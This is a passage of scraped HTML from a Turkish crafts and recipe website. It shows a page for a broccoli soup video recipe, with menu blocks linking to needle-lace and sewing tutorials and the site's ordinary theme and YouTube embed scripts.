block_td_uid_11_696795f455462.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_696795f455462_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696795f455462_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696795f455462.td_column_number = "3";
block_td_uid_11_696795f455462.block_type = "td_block_mega_menu";
block_td_uid_11_696795f455462.post_count = "5";
block_td_uid_11_696795f455462.found_posts = "277";
block_td_uid_11_696795f455462.header_color = "";
block_td_uid_11_696795f455462.ajax_pagination_infinite_stop = "";
block_td_uid_11_696795f455462.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_696795f455462);</script><div id=td_uid_11_696795f455462 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696795f455462" data-td_block_id="td_uid_11_696795f455462"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696795f455462" data-td_block_id="td_uid_11_696795f455462"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696795f45629d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696795f45629d" ><script>var block_td_uid_12_696795f45629d = new tdBlock();
block_td_uid_12_696795f45629d.id = "td_uid_12_696795f45629d";
block_td_uid_12_696795f45629d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_696795f45629d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696795f45629d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696795f45629d.td_column_number = "3";
block_td_uid_12_696795f45629d.block_type = "td_block_mega_menu";
block_td_uid_12_696795f45629d.post_count = "4";
block_td_uid_12_696795f45629d.found_posts = "332";
block_td_uid_12_696795f45629d.header_color = "";
block_td_uid_12_696795f45629d.ajax_pagination_infinite_stop = "";
block_td_uid_12_696795f45629d.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_696795f45629d);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696795f45629d" id="td_uid_13_696795f456796" data-td_block_id="td_uid_12_696795f45629d" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_696795f45629d"  id="td_uid_14_696795f4567b0" data-td_block_id="td_uid_12_696795f45629d" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_696795f45629d"  id="td_uid_15_696795f4567ca" data-td_block_id="td_uid_12_696795f45629d" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_696795f45629d"  id="td_uid_16_696795f4567e0" data-td_block_id="td_uid_12_696795f45629d" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_696795f45629d"  id="td_uid_17_696795f4567f5" data-td_block_id="td_uid_12_696795f45629d" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_696795f45629d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696795f45629d" data-td_block_id="td_uid_12_696795f45629d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696795f45629d" data-td_block_id="td_uid_12_696795f45629d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-7773" class="td-post-template-11 post-7773 post type-post status-publish format-video has-post-thumbnail hentry category-yemek-tarifleri tag-brokoli-corbasi-refikanin-mutfagi tag-brokoli-corbasi-sutlu tag-brokoli-faydalari tag-sebzeli-brokoli-corbasi post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Yemek Tarifleri" class="entry-crumb" href="https://orgumodelleri.web.tr/yemek-tarifleri/">
<span>Yemek Tarifleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brokoli Çorbası Nasıl Yapılır?</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Brokoli Çorbası Nasıl Yapılır?</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T17:24:25+00:00" >10 Eylül 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7773">1512</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p>Diyet yapanlardan, spor yapanlara ve sağlıklı beslenmek isteyen herkesin tercihi yemeği ve salatasıyla ünlü brokoli hakkında bir video paylaşmak isterim. <strong>Brokoli Çorbası Nasıl Yapılır?  Brokoli çorbası sütlü </strong>nasıl yapılır beraber izleyelim. <strong>Kremalı brokoli çorbası </strong>da <strong>brokoli çorbası</strong>nın bir başka çeşidi. Damak tadı herkes için farklılık gösterir. İster sade ister sütlü ve kremalı nasıl yaparsanız yapın bu <strong>brokoli çorbası tarifi </strong>ile sağlıklı, lezzetli ve besleyici çorbalar hazırlayabileceksiniz. İyi seyirler, kolay gelsin.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Brokoli Çorbası Nasıl Yapılır?" /><meta itemprop="description" content="Diyet yapanlardan, spor yapanlara ve sağlıklı beslenmek isteyen herkesin tercihi yemeği ve salatasıyla ünlü brokoli hakkında bir video paylaşmak isterim. Brokoli Çorbası Nasıl Yapılır?  Brokoli çorbası sütlü nasıl yapılır beraber izleyelim. Kremalı brokoli çorbası da brokoli çorbasının bir başka çeşidi. Damak tadı herkes için farklılık gösterir. İster sade ister sütlü ve kremalı nasıl yaparsanız yapın bu brokoli çorbası tarifi ile sağlıklı, lezzetli ve besleyici çorbalar hazırlayabileceksiniz. İyi seyirler, kolay gelsin."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2020-09-10"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/OOI2bRgPBFw?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fbrokoli-corbasi-nasil-yapilir-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Brokoli+%C3%87orbas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F&url=https%3A%2F%2Forgumodelleri.web.tr%2Fbrokoli-corbasi-nasil-yapilir-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg&description=Brokoli+%C3%87orbas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Brokoli+%C3%87orbas%C4%B1+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fbrokoli-corbasi-nasil-yapilir-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_696795f4578dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696795f4578dc" ><script>var block_td_uid_22_696795f4578dc = new tdBlock();
block_td_uid_22_696795f4578dc.id = "td_uid_22_696795f4578dc";
block_td_uid_22_696795f4578dc.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_696795f4578dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_696795f4578dc_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7773,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_22_696795f4578dc.td_column_number = "5";
block_td_uid_22_696795f4578dc.block_type = "td_block_related_posts";
block_td_uid_22_696795f4578dc.post_count = "5";
block_td_uid_22_696795f4578dc.found_posts = "141";
block_td_uid_22_696795f4578dc.header_color = "";
block_td_uid_22_696795f4578dc.ajax_pagination_infinite_stop = "";
block_td_uid_22_696795f4578dc.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_22_696795f4578dc);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_696795f458f46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_696795f4578dc" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_696795f458f48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_696795f4578dc" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_696795f4578dc class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/misir-gevreginden-salata-nasil-yapilir-video/" rel="bookmark" title="Mısır Gevreğinden Salata Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/misir-gevreginden-salata-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/misir-gevreginden-salata-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/misir-gevreginden-salata-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mısır Gevreğinden Salata Nasıl Yapılır? - Yemek Tarifleri - değişik salatalar farklı meze tarifleri gün için değişik salata tarifleri salata tarifleri 5 çayı soğuk mezeler ve salatalar soğuk salatalar" title="Mısır Gevreğinden Salata Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a 